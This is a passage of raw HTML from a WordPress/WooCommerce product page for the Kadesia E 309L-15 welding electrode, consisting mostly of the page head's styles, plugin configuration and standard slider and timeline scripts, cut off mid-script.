

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kadesiawelding.com/product/el-kadesia-e-309l-15-2/
body_size: 33194
content:
<!DOCTYPE html>
<html lang="en-US" data-bt-theme="Amwerk 1.3.1">
<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, user-scalable=yes">
		<meta name="mobile-web-app-capable" content="yes">
		<meta name="apple-mobile-web-app-capable" content="yes">
	<title>EL KADESIA E 309L-15 &#8211; kadesiawelding</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kadesiawelding.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkadesiawelding.com%2Fproduct%2Fel-kadesia-e-309l-15-2%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kadesiawelding.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkadesiawelding.com%2Fproduct%2Fel-kadesia-e-309l-15-2%2F&#038;format=xml&#038;lang=en" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://kadesiawelding.com/wp-content/cache/wpo-minify/1769460148/assets/wpo-minify-header-8cee4ddf.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-1-css' href='https://kadesiawelding.com/wp-content/cache/wpo-minify/1769460148/assets/wpo-minify-header-dec10f91.min.css' type='text/css' media='print' />
<link rel='stylesheet' id='wpo_min-header-2-css' href='https://kadesiawelding.com/wp-content/cache/wpo-minify/1769460148/assets/wpo-minify-header-8c33210b.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://kadesiawelding.com/wp-content/cache/wpo-minify/1769460148/assets/wpo-minify-header-44043d1e.min.js" id="wpo_min-header-0-js"></script>
<script type="text/javascript" src="https://kadesiawelding.com/wp-content/cache/wpo-minify/1769460148/assets/wpo-minify-header-9cef0877.min.js" id="wpo_min-header-1-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wpo_min-header-2-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://kadesiawelding.com","is_cart":"","cart_redirect_after_add":"no"};
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=wpo_min-header-2-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kadesiawelding.com/wp-content/cache/wpo-minify/1769460148/assets/wpo-minify-header-05ff6278.min.js" id="wpo_min-header-2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kadesiawelding.com/wp-content/cache/wpo-minify/1769460148/assets/wpo-minify-header-8b8508bc.min.js" id="wpo_min-header-3-js"></script>
<link rel="https://api.w.org/" href="https://kadesiawelding.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kadesiawelding.com/wp-json/wp/v2/product/2741" /><link rel="canonical" href="https://kadesiawelding.com/product/el-kadesia-e-309l-15-2/" />
<link rel='shortlink' href='https://kadesiawelding.com/?p=2741' />
				<script>
				// Select the node that will be observed for mutations
				const targetNode = document.documentElement;

				// Options for the observer (which mutations to observe)
				const config = { attributes: false, childList: true, subtree: false };
				
				var bold_timeline_item_button_done = false;
				var css_override_item_done = false;
				var css_override_group_done = false;
				var css_override_container_done = false;

				// Callback function to execute when mutations are observed
				const callback = function( mutationsList, observer ) {
					var i;
					for ( i = 0; i < mutationsList.length; i++ ) {
						if ( mutationsList[ i ].type === 'childList' ) {
							if ( typeof jQuery !== 'undefined' && jQuery( '.bold_timeline_item_button' ).length > 0 && ! bold_timeline_item_button_done ) {
								bold_timeline_item_button_done = true;
								jQuery( '.bold_timeline_item_button' ).each( function() {
									var css_override = jQuery( this ).data( 'css-override' );
									if ( css_override != '' ) {
										var id = jQuery( this ).attr( 'id' );
										css_override = css_override.replace( /(\.bold_timeline_item_button)([\.\{\s])/g, '.bold_timeline_item_button#' + id + '$2' );
										var head = document.getElementsByTagName( 'head' )[0];
										var style = document.createElement( 'style' );
										style.appendChild( document.createTextNode( css_override ) );
										head.appendChild( style );
									}
								});
							}
							if ( typeof jQuery !== 'undefined' && jQuery( '.bold_timeline_item' ).length > 0 && ! css_override_item_done ) {
								css_override_item_done = true;
								jQuery( '.bold_timeline_item' ).each( function() {
									var css_override = jQuery( this ).data( 'css-override' );
									if ( css_override != '' ) {
										var id = jQuery( this ).attr( 'id' );
										css_override = css_override.replace( /(\.bold_timeline_item)([\.\{\s])/g, '.bold_timeline_item#' + id + '$2' );
										var head = document.getElementsByTagName( 'head' )[0];
										var style = document.createElement( 'style' );
										style.appendChild( document.createTextNode( css_override ) );
										head.appendChild( style );
									}
								});
							}
							if ( typeof jQuery !== 'undefined' && jQuery( '.bold_timeline_group' ).length > 0 && ! css_override_group_done ) {
								css_override_group_done = true;
								jQuery( '.bold_timeline_group' ).each( function() {
									var css_override = jQuery( this ).data( 'css-override' );
									if ( css_override != '' ) {
										var id = jQuery( this ).attr( 'id' );
										css_override = css_override.replace( /(\.bold_timeline_group)([\.\{\s])/g, '.bold_timeline_group#' + id + '$2' );
										var head = document.getElementsByTagName( 'head' )[0];
										var style = document.createElement( 'style' );
										style.appendChild( document.createTextNode( css_override ) );
										head.appendChild( style );
									}
								});
							}
							if ( typeof jQuery !== 'undefined' && jQuery( '.bold_timeline_container' ).length > 0 && ! css_override_container_done ) {
								css_override_container_done = true;
								jQuery( '.bold_timeline_container' ).each( function() {
									var css_override = jQuery( this ).data( 'css-override' );
									if ( css_override != '' ) {
										var id = jQuery( this ).attr( 'id' );
										css_override = css_override.replace( /(\.bold_timeline_container)([\.\{\s])/g, '#' + id + '$2' );
										var head = document.getElementsByTagName( 'head' )[0];
										var style = document.createElement( 'style' );
										style.appendChild( document.createTextNode( css_override ) );
										head.appendChild( style );
									}
								});
							}
						}
					}
				};

				// Create an observer instance linked to the callback function
				const observer = new MutationObserver(callback);

				// Start observing the target node for configured mutations
				observer.observe(targetNode, config);

				// Later, you can stop observing
				document.addEventListener( 'DOMContentLoaded', function() { observer.disconnect(); }, false );

				</script>
				<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class="wpcode-css-snippet">div.gxs-banner {
    display: none !important;
    visibility: hidden !important;
    pointer-events: none !important;
}</style><link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.29 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://kadesiawelding.com/wp-content/uploads/2022/12/cropped-Kadesia-logo-inverse-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kadesiawelding.com/wp-content/uploads/2022/12/cropped-Kadesia-logo-inverse-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kadesiawelding.com/wp-content/uploads/2022/12/cropped-Kadesia-logo-inverse-180x180.png" />
<meta name="msapplication-TileImage" content="https://kadesiawelding.com/wp-content/uploads/2022/12/cropped-Kadesia-logo-inverse-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '9e81470489';
	SR7.E.ajaxurl		= 'https://kadesiawelding.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://kadesiawelding.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://kadesiawelding.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://kadesiawelding.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.29';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){SR7.M[e];return _tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((n,i)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,i(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:n,datas:i,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),n&&""!==n&&(r.className=n),i)for(const[t,e]of Object.entries(i))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:n}=e;if(s<0||"off"==s)return;const i=`preloader_${s}`;let o=this.preloaderTemplates.get(i);o||(o=this.build(s,n),this.preloaderTemplates.set(i,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const n=parseInt(t);if(t="prlt"+n,isNaN(n))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+n+".css","preloader_"+t),isNaN(n)||n<6){const i=`background-color:${e}`,o=1===n||2==n?i:"",l=3===n||4==n?i:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let i={};if(7===n){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(i.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===n&&(i.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][n-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:i});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.getElementById(t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let n=SR7.M[t];var i=n.settings.size.fullWidth?_tpt.winW:n.c.module.parentNode.offsetWidth;i=0===i||isNaN(i)?_tpt.winW:i;let 